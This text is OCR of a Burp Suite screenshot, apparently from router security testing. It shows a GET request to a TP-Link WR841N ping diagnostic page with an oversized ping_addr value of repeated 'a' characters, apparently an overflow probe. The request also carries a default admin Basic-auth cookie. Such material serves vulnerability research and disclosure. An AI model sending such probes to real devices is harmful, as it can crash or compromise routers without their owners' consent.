 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.131.6:32775 HTTP/1
Request
Pretty Raw Hex \n
1 GET /CXUZZUYBYMEWMEQA/userRpm/PingIframeRpm.htm?
overTime+=800&sendNum=4&isNew=new&doType=ping&pSize=
64&trHops=20&ping_addr=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaa HTTP/1.1
2 Host: 192.168.131.6:32775
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Referer:
http://192.168.131.6:32775/CXUZZUYBYMEWMEQA/userRpm/
DiagnosticRpm.htm
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Authorization=
Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4
MDFmYzM%3D
10 Connection: keep-alive
11 Content-Length: 6
12
13
14
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Router Webserver
3 Connection: close
4 Content-Type: text/html
5 WWW-Authenticate: Basic realm="TP-LINK Wireless N
Router WR841N"
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 7
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 4
Inspector
Notes
Custom actions
Done 155 bytes | 55 millis
Event log (1) All issues Memory: 178.0MB Disabled